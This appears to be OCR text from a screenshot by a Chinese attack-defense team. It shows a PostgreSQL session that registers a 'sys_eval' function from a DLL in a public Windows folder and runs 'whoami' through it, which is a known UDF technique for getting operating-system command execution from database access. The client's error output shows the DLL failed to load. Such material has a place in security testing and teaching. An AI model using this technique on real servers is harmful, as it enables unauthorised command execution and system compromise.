 1 CREATE OR REPLACE FUNCTION sys_eval(text) RETURNS text AS 'c:\\users\\public\\test5.dll',
'sys_eval' LANGUAGE C RETURNS NULL ON NULL INPUT IMMUTABLE;
2 select sys_eval('whoami');
信息
CREATE OR REPLACE FUNCTION sys_eval(text) RETURNS text AS 'c:\\users\\public\\test5.dll', 'sys_eval'
LANGUAGE C RETURNS NULL ON NULL INPUT IMMUTABLE
> 错误: 无法加载库 "c:\\users\\public\\test5.dll": The specified module could not be found.
> 时间: 0.023s
NEO攻防队